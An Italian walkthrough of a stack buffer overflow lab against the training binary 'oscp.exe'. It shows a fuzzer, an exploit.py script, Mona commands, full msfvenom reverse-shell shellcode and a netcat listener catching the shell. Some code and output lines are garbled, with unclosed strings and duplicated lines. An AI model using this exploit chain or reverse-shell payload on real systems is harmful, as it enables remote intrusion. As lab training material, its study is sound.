
Buffer Overflow

1. Esecuzione di Immunity Debugger

Ho aperto Immunity Debugger come amministratore.

Quando Immunity si carica, ho importato il file "oscp.exe" con File -> Apri. Ho anvigato nella cartella vulnerable-apps sul desktop, quindi nella cartella oscp. Ho selezionato il file binario oscp.exe

Il binario si aprirà in uno stato "pausato", quindi ho clickato sull'icona del play (rossa). In una finestra del terminale, il binario oscp.exe dovrebbe essere in esecuzione e dovrebbe mostrare che sta ascoltando sulla porta 1337.



2. Connessione con Netcat

Su Kali, mi sono connesso alla porta 1337 dell'indirizzo IP della macchina (MACHINE_IP) utilizzando netcat:

```
nc MACHINE_IP 1337
```

Digitando "HELP". Ho notato che ci sono 10 comandi OVERFLOW numerati da 1 a 10.

```
(kali@kali)=[~]
$ nc 192.168.1.50 1337

Welcome to OSCP Vulnerable Server! Enter HELP for help.

HELP
Valid Commands:
HELP
OVERFLOW1 [value]
OVERFLOW2 [value]
OVERFLOW3 [value]
OVERFLOW4 [value]
OVERFLOW5 [value]
OVERFLOW6 [value]
OVERFLOW6 [value]
OVERFLOW7 [value]
OVERFLOW7 [value]
OVERFLOW7 [value]
OVERFLOW8 [value]
OVERFLOW9 [value]
OVERFLOW9 [value]
OVERFLOW9 [value]
EXIT
```

3. Configurazione di Mona

Lo script mona è già preinstallato, ma per renderlo più facile da usare, ho configurato una cartella di lavoro con il seguente comando da eseguire nella casella di input dei comandi di Immunity Debugger:

```
!mona config -set workingfolder c:\mona\%p

| Mona config -set workingfolder c:\mona\%p
```

4. Fuzzing

Ho creato un file python chiamato fuzzer.py:

```
#!/usr/bin/env python3

import socket, time, sys

ip = "MACHINE_IP"
port = 1337
timeout = 5
prefix = "OVERFLOW1 "

string = prefix + "A" * 100

while True:
    try:
```

```
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.settimeout(timeout)
    s.connect((ip, port))
    s.recv(1024)
    print("Fuzzing con {} byte".format(len(string) - len(prefix)))
    s.send(bytes(string, "latin-1"))
    s.recv(1024)
except:
    print("Fuzzing è crashato a {} byte".format(len(string) - len(prefix)))
    sys.exit(0)
string += 100 * "A"
time.sleep(1)
```

Ho eseguito lo script fuzzer.py con il comando:

```
python3 fuzzer.py
```

```
| Calis kali) - [-/Desktop]
| Spython3 fuzzing.py
| Fuzzing con 100 byte
| Fuzzing con 200 byte
| Fuzzing con 300 byte
| Fuzzing con 500 byte
| Fuzzing con 500 byte
| Fuzzing con 500 byte
| Fuzzing con 600 byte
| Fuzzing con 600 byte
| Fuzzing con 800 byte
| Fuzzing con 800 byte
| Fuzzing con 900 byte
| Fuzzing con 1000 byte
| Fuzzing con 2000 byte
| Fuzzing con 2000 byte
```

Il fuzzer invierà stringhe di lunghezza crescente composte da "A". Se il fuzzer fa crashare il server con una delle stringhe, si fermerà con un messaggio di errore.

5. Replicare il Crash e Controllare l'EIP

Crep un altro script chiamato exploit.py con il seguente contenuto:

```
import socket

ip = "MACHINE_IP"

port = 1337

prefix = "OVERFLOW1 "

offset = 0

overflow = "A" * offset

retn = ""

padding = ""
```

```
payload = ""
postfix = ""

buffer = prefix + overflow + retn + padding + payload + postfix

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

try:
    s.connect((ip, port))
    print("Invio del buffer malformato...")
    s.send(bytes(buffer + "\r\n", "latin-1"))
    print("Fatto!")

except:
    print("Impossibile connettersi.")
```

Ho eseguito il comando per generare un pattern ciclico di lunghezza 400 byte più lunga della stringa che ha fatto crashare il server:

```
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -1 600
```

Ho copiato e messo l'output nella variabile payload dello script exploit.py.

Su Windows, in Immunity Debugger, ho riaperto oscp.exe e clickato sull'icona del play per farlo partire.

```
[kali@kali]-[~]
$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 600
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5
Ae6Ae7Ae8Ae9Af0Abf1Arf2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag48Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1
Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5Ah6An7
An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3
As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9
```

Su Kali, ho eseguito il comando modificato per lo script exploit.py:

```
python3 exploit.py
```

```
(kali@ kali) - [~/Desktop]

$ python3 exploit.py
Invio del buffer malformato...
Fatto!
```

Il server dovrebbe andare in crash. In Immunity Debugger, nella casella di comando in basso, ho inserito il comando mona:

```
!mona findmsp -distance 600
```



Mona dovrebbe mostrare una finestra di log con l'output del comando.

Se non appare, basta fare clic su Window e poi su Log data per visualizzarla.

Cerco una riga che dica:

```
EIP contains normal pattern : ... (offset XXXX)

prefix = b"OVERFLOW1 "
```

```
prefix = b"OVERFLOW1 "
offset = 1978
overflow = b"A" * offset
```

Ho aggiornato quinfi lo script exploit.py e impostato la variabile offset su questo valore (prima era impostata su 0). Cambiato la variabile payload su una stringa vuota e retn su "BBBB".

Ho riavviato di nuovo oscp.exe in Immunity ed eseguito di nuovo lo script exploit.py. Ora il registro EIP dovrebbe essere sovrascritto con le 4 "B" (es. 42424242).

6. Trovare i Caratteri Corrotti (Bad Characters)

Ho generato un array di byte utilizzando mona ed escludendo il byte nullo (\x00) per default.

Ora ho generato una stringa di caratteri corrotti identica all'array di byte. Puoi usare questo script Python per generare la stringa da \x01 a \xff:

```
for x in range(1, 256):
```

```
print("\\x" + "{:02x}".format(x), end='')
print()
```


Ho aggiornato la variabile payload nello script exploit.py con la stringa dei caratteri corrotti generata.

```
ip = "192.168.1.50"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "BBBB"
padding = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF INET, socket.SOCK STREAM)
 s.connect((ip, port))
 print("Invio del buffer malformato...")
 s.send(bytes(buffer + "\r\n", "latin-1"))
 print("Fatto!")
 print("Impossibile connettersi.")
```

Ho riavviato oscp.exe in Immunity e esegui di nuovo lo script exploit.py.

Ho utilizzato poi l'indirizzo trovato nel seguente comando mona:


Una finestra popup apparirà con i risultati del confronto in memoria, indicando eventuali caratteri che sono diversi rispetto a quelli nell'array bytearray.bin generato. Non tutti questi potrebbero essere caratteri corrotti! Ripeti questo processo finché lo stato del confronto non dice "Unmodified". Questo indica che non ci sono più caratteri corrotti.



7. Nuovo Byte Array per Mona.

Genero un nuovo byte di array per Mona escludendo i Bad Characters trovati.

Rieseguo adesso lo script exploit.py dopo aver levato nel payload dello script i bad characters che ho rimosso dal bytearray




In questo modo ho capito che i bad characters sono quelli che ho deciso di rimuovere.

8. Trovare un Punto di Salto (Jump Point)

Con oscp.exe in esecuzione o in stato di crash, eseguo il seguente comando mona:

!mona jmp -r esp -cpb " $\x00\x07\x2e\xa0$ "



!mona jmp -r esp -cpb "\x00\x07\x2e\xa0"

D-----1

Questo comando trova tutte le istruzioni "jmp esp" (o equivalenti) con indirizzi che non contengono nessuno dei caratteri corrotti specificati. I risultati verranno mostrati nella finestra di log.

Trovato l'indirizzo, ho aggiorna lo script exploit.py, impostando la variabile retn su quell'indirizzo, scritto al contrario (poiché il sistema è little endian). Ad esempio, se l'indirizzo è \x01\x02\x03\x04 in Immunity, scrivilo come \x04\x03\x02\x01 nel tuo exploit.

retn = b"\xaf\x11\x50\x62"

9. Generare il Payload

Ho eseguito poi il seguente comando msfvenom su Kali, utilizzando l'IP della mia VM Kali come LHOST e aggiornando l'opzione -b con tutti i caratteri corrotti identificati (incluso \x00):

msfvenom -p windows/shell_reverse_tcp LHOST=IP LPORT=4444 EXITFUNC=thread -b " \times 00" -f python -v payload

```
Final size of python file: 1899 bytes
payload = b""
payload += b"\xd9\xe5\xbe\x28\xd9\xbd\x24\xd9\x74\x24\xf4"
payload += b"\x5a\x33\xc9\xb1\x52\x31\x72\x17\x83\xea\xfc"
payload += b"\x03\x5a\xca\x5f\xd1\x66\x04\x1d\x1a\x96\xd5"
payload += b"\x42\x92\x73\xe4\x42\xc0\xf0\x57\x73\x82\x54"
payload += b"\x54\xf8\xc6\x4c\xef\x8c\xce\x63\x58\x3a\x29"
payload += b"\x4a\x59\x17\x09\xcd\xd9\x6a\x5e\x2d\xe3\xa4"
payload += b"\x93\x2c\x24\xd8\x5e\x7c\xfd\x96\xcd\x90\x8a"
payload += b"\xe3\xcd\x1b\xc0\xe2\x55\xf8\x91\x05\x77\xaf"
payload += b"\xaa\x5f\x57\x4e\x7e\xd4\xde\x48\x63\xd1\xa9"
payload += b"\xe3\x57\xad\x2b\x25\xa6\x4e\x87\x08\x06\xbd"
payload += b"\xd9\x4d\xa1\x5e\xac\xa7\xd1\xe3\xb7\x7c\xab"
payload += b"\x3f\x3d\x66\x0b\xcb\xe5\x42\xad\x18\x73\x01'
payload += b"\xa1\xd5\xf7\x4d\xa6\xe8\xd4\xe6\xd2\x61\xdb"
payload += b"\x28\x53\x31\xf8\xec\x3f\xe1\x61\xb5\xe5\x44"
payload += b"\x9d\xa5\x45\x38\x3b\xae\x68\x2d\x36\xed\xe4"
payload += b"\x82\x7b\x0d\xf5\x8c\x0c\x7e\xc7\x13\xa7\xe8"
payload += b"\x6b\x61\x61\x6f\x8c\xf6\x7f\x73\xf9\x26"
payload += b"\x56\xb0\xad\x76\xc0\x11\xce\x1c\x10\x9d\x1b"
payload += b"\xb2\x40\x31\xf4\x73\x30\xf1\xa4\x1b\x5a\xfe"
payload += b"\x9b\x3c\x65\xd4\xb3\xd7\x9c\xbf\x7b\x8f\x9f
payload += b"\x2b\x14\xd2\x9f\x42\xb8\x5b\x79\x0e\x50\x0a"
payload += b"\xd2\xa7\xc9\x17\xa8\x56\x15\x82\xd5\x59\x9d"
payload += b"\x21\x2a\x17\x56\x4f\x38\xc0\x96\x1a\x62\x47"
payload += b"\xa8\xb0\x0a\x0b\x3b\x5f\xca\x42\x20\xc8\x9d"
payload += b"\x03\x96\x01\x4b\xbe\x81\xbb\x69\x43\x57\x83"
payload += b"\x29\x98\xa4\x0a\xb0\x6d\x90\x28\xa2\xab\x19"
payload += b"\x75\x96\x63\x4c\x23\x40\xc2\x26\x85\x3a\x9c
payload += b"\x95\x4f\xaa\x59\xd6\x4f\xac\x65\x33\x26\x50"
payload += b"\xd7\xea\x7f\x6f\xd8\x7a\x88\x08\x04\x1b\x77"
payload += b"\xc3\x8c\x3b\x9a\xc1\xf8\xd3\x03\x80\x40\xbe"
payload += b"\xb3\x7f\x86\xc7\x37\x75\x77\x3c\x27\xfc\x72"
payload += b"\x78\xef\xed\x0e\x11\x9a\x11\xbc\x12\x8f
```

Ho copiato le stringhe di codice python generate e integrale nella variabile payload del mio script exploit.py utilizzando la seguente notazione:

```
payload = b""
payload += b"\xd9\xe5\xbe\x28\xd9\xbd\x24\xd9\x74\x24\xf4"
payload += b"\x5a\x33\xc9\xb1\x52\x31\x72\x17\x83\xea\xfc"
...
payload += b"\xb3\x7f\x86\xc7\x37\x75\x77\x3c\x27\xfc\x72"
payload += b"\x78\xef\xed\x0e\x11\x9a\x11\xbc\x12\x8f"
```

10. Prepend NOPs

Poiché è stato probabilmente utilizzato un encoder per generare il payload, lascio dello spazio in memoria affinché il payload possa decomprimersi. Imposta la variabile padding su una stringa di almeno 16 byte di "No Operation" (\x90):

```
padding = "\x90" * 16
```

```
padding = "\x90" * 16
payload = b""
```

11. Exploit

Con il prefisso, l'offset, l'indirizzo di ritorno, il padding e il payload corretti, ora posso sfruttare il buffer overflow per ottenere una reverse shell.

Avvio un listener netcat su Kali utilizzando la LPORT che ho specificato nel comando msfvenom (4444).

```
(kali® kali)-[~]
$ sudo nc -nvlp 4444
[sudo] password for kali:
listening on [any] 4444 ...
```

Riavvio oscp.exe in Immunity e eseguo di nuovo lo script exploit.py e osservo netcat

```
(kali® kali)-[~]
$ sudo nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.20] from (UNKNOWN) [192.168.1.50] 49455
Microsoft Windows [Versione 10.0.10240]
(c) 2015 Microsoft Corporation. Tutti i diritti sono riservati.
C:\Users\user\Desktop\Buffer-Overflow-Vulnerable-app-main\oscp>
```